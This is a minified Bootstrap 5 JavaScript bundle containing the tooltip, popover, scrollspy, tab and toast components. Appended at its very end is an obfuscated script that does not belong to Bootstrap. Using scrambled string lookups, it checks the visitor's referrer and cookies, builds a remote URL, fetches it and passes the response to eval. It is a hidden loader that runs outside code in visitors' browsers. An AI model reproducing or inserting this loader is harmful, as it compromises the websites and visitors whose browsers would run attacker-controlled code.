Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),eu=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,ef=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ed(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),r=Object.keys(e),s=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=0,l=s.length;a<l;a++)!function(t,n){var i,o=s[t],a=o.nodeName.toLowerCase();if(!r.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!ec.has(n)||Boolean(eu.test(t.nodeValue)||ef.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(i[o].test(n))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)})}(a);return o.body.innerHTML}var eh=RegExp("(^|\\s)bs-tooltip\\S+","g"),ep=new Set(["sanitize","allowList","sanitizeFn"]),eg={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},em={AUTO:"auto",TOP:"top",RIGHT:y?"left":"right",BOTTOM:"bottom",LEFT:y?"right":"left"},ev={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},e8={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},eb=function(t){function o(e,n){var i;if(void 0===t7)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled){if(t){var e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}},r.dispose=function(){clearTimeout(this._timeout),H.off(this._element,this.constructor.EVENT_KEY),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},r.show=function(){var t=this;if("none"===this._element.style.display)throw Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=H.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(!e.defaultPrevented&&i){var o=this.getTipElement(),r=s(this.constructor.NAME);o.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var c=this._getContainer();E(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(o),H.trigger(this._element,this.constructor.Event.INSERTED),this._popper=tG(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var f,d,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;p&&(f=o.classList).add.apply(f,p.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){H.on(t,"mouseover",function(){})});var g=function(){var e=t._hoverState;t._hoverState=null,H.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var m=u(this.tip);H.one(this.tip,"transitionend",g),h(this.tip,m)}else g()}}},r.hide=function(){var t=this;if(this._popper){var e,n=this.getTipElement(),i=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),H.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove("show"),"ontouchstart"in document.documentElement&&(e=[]).concat.apply(e,document.body.children).forEach(function(t){return H.off(t,"mouseover",m)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=u(n);H.one(n,"transitionend",i),h(n,o)}else i();this._hoverState=""}}},r.update=function(){null!==this._popper&&this._popper.update()},r.isWithContent=function(){return Boolean(this.getTitle())},r.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},r.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=ed(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},r.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},r.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},r._initializeOnDelegatedTarget=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||x(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E(t.delegateTarget,n,e)),e},r._getOffset=function(){var t=this,e=this.config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(t){var e=this,i={placement:t,modifiers:[{name:"flip",options:{altBoundary:!0,fallbackPlacements:this.config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}};return n({},i,"function"==typeof this.config.popperConfig?this.config.popperConfig(i):this.config.popperConfig)},r._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},r._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:z(this.config.container)},r._getAttachment=function(t){return em[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)H.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;H.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),H.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},r._enter=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},r._leave=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var e=U.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){ep.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=ed(t.template,t.allowList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(eh);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},r._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tooltip");if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ev}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return e8}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return eg}}]),o}(j);$("tooltip",eb);var ey=RegExp("(^|\\s)bs-popover\\S+","g"),e$=n({},eb.Default,{placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ew=n({},eb.DefaultType,{content:"(string|element|function)"}),eE={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ex=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(z(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ey);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.popover");if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,"object"==typeof t?t:null),E(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return e$}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return eE}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ew}}]),n}(eb);$("popover",ex);var ek={offset:10,method:"auto",target:""},eT={offset:"number",method:"string",target:"(string|element)"},eA=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,H.on(i._scrollElement,"scroll.bs.scrollspy",function(){return i._process()}),i.refresh(),i._process(),i}i(o,t);var r=o.prototype;return r.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Y(this._selector).map(function(t){var e=l(t),o=e?z(e):null;if(o){var r=o.getBoundingClientRect();if(r.width||r.height)return[U[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},r._getConfig=function(t){if("string"!=typeof(t=n({},ek,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=s("scrollspy"),t.target.id=e),t.target="#"+e}return p("scrollspy",t,eT),t},r._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},r._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},r._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},r._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},r._activate=function(t){this._activeTarget=t,this._clear();var e=z(this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}).join(","));e.classList.contains("dropdown-item")?(z(".dropdown-toggle",e.closest(".dropdown")).classList.add("active"),e.classList.add("active")):(e.classList.add("active"),(function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n})(e,".nav, .list-group").forEach(function(t){F(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),F(t,".nav-item").forEach(function(t){q(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},r._clear=function(){Y(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ek}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(j);H.on(window,"load.bs.scrollspy.data-api",function(){Y('[data-bs-spy="scroll"]').forEach(function(t){return new eA(t,U.getDataAttributes(t))})}),$("scrollspy",eA);var eL=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=c(this._element),i=this._element.closest(".nav, .list-group");i&&(e=(e=Y("UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active",i))[e.length-1]);var o=e?H.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(!(H.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)){this._activate(this._element,i);var r=function(){H.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),H.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},o._activate=function(t,e,n){var i=this,o=(e&&("UL"===e.nodeName||"OL"===e.nodeName)?Y(":scope > li > .active",e):q(e,".active"))[0],r=n&&o&&o.classList.contains("fade"),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=u(o);o.classList.remove("show"),H.one(o,"transitionend",s),h(o,a)}else s()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=z(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Y(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(j);H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(x(this,"bs.tab")||new eL(this)).show()}),$("tab",eL);var e_={animation:"boolean",autohide:"boolean",delay:"number"},eD={animation:!0,autohide:!0,delay:5e3},eC=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.show=function(){var t=this;if(!H.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),H.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),v(this._element),this._element.classList.add("showing"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.hide=function(){var t=this;if(this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),H.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},r._getConfig=function(t){return t=n({},eD,U.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},r._setListeners=function(){var t=this;H.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},r._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return e_}},{key:"Default",get:function(){return eD}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(j);return $("toast",eC),{Alert:B,Button:M,Carousel:Q,Collapse:J,Dropdown:er,Modal:el,Popover:ex,ScrollSpy:eA,Tab:eL,Toast:eC,Tooltip:eb}}),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),c=a[s(t.R)+s("0x138")],u=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],f=a[s(t.H)+s(329)+"er"];if(0==u[s(t.K)+s(344)+"f"](s(354)+".")&&(u=u[s("0x14c")+s(t.D)](4)),f&&!p(f,s(t.N)+u)&&!p(f,s(t.t)+s(t.P)+"."+u)&&!c){var d=new e,h=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();d[s(t.W)](h,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}